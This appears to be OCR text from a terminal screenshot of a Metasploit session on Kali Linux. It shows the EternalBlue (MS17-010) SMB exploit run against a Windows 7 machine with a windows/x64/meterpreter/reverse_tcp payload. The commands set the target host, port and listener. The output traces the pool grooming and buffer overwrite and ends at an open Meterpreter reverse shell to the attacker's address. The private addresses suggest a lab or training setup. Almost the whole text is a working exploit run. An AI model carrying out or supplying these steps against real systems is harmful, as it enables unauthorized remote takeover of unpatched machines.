 kali@kali: ~
File Actions Edit View Help
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.198.100 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic Target
View the full module info with the info, or info -d command.
msf6 exploit(windows/smb/ms17_010_eternalblue) > set rhost 192.168.198.200
rhost => 192.168.198.200
msf6 exploit(windows/smb/ms17_010_eternalblue) > set rport 445
rport => 445
msf6 exploit(windows/smb/ms17_010_eternalblue) > set lport 9999
lport => 9999
msf6 exploit(windows/smb/ms17_010_eternalblue) > run
[*] Started reverse TCP handler on 192.168.198.100:9999
[*] 192.168.198.200:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 192.168.198.200:445   - Host is likely VULNERABLE to MS17-010! - Windows 7 Professional 7600 x64 (64-bit)
[*] 192.168.198.200:445   - Scanned 1 of 1 hosts (100% complete)
[+] 192.168.198.200:445 - The target is vulnerable.
[*] 192.168.198.200:445 - Connecting to target for exploitation.
[+] 192.168.198.200:445 - Connection established for exploitation.
[+] 192.168.198.200:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.198.200:445 - CORE raw buffer dump (27 bytes)
[*] 192.168.198.200:445 - 0x00000000  57 69 6e 64 6f 77 73 20 37 20 50 72 6f 66 65 73  Windows 7 Profes
[*] 192.168.198.200:445 - 0x00000010  73 69 6f 6e 61 6c 20 37 36 30 30                 sional 7600
[+] 192.168.198.200:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.198.200:445 - Trying exploit with 12 Groom Allocations.
[*] 192.168.198.200:445 - Sending all but last fragment of exploit packet
[*] 192.168.198.200:445 - Starting non-paged pool grooming
[+] 192.168.198.200:445 - Sending SMBv2 buffers
[+] 192.168.198.200:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 192.168.198.200:445 - Sending final SMBv2 buffers.
[*] 192.168.198.200:445 - Sending last fragment of exploit packet!
[*] 192.168.198.200:445 - Receiving response from exploit packet
[+] 192.168.198.200:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 192.168.198.200:445 - Sending egg to corrupted connection.
[*] 192.168.198.200:445 - Triggering free of corrupted buffer.
[*] Sending stage (201798 bytes) to 192.168.198.200
[*] Meterpreter session 1 opened (192.168.198.100:9999 -> 192.168.198.200:49158) at 2024-04-17 12:35:28 -0400
[+] 192.168.198.200:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.198.200:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.198.200:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
meterpreter >